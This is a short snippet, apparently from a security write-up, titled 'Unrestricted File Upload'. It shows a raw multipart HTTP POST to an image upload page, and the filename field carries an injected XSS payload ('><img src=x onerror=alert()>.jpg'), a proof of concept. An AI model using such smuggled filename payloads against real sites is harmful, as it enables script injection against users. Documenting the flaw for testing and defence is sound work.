 Unrestricted File Upload
POST http://mybankingsite.com/account/image_upload.php HTTP/1.1
... other data ...
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryePkpFF7tjBAqx29L
------WebKitFormBoundaryePkpFF7tjBAqx29L
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryePkpFF7tjBAqx29L
Content-Disposition: form-data; name="upload"; filename="><img src=x onerror=alert()>.jpg"
Content-Type: image/jpeg
[... some data ...]
------WebKitFormBoundaryePkpFF7tjBAqx29L--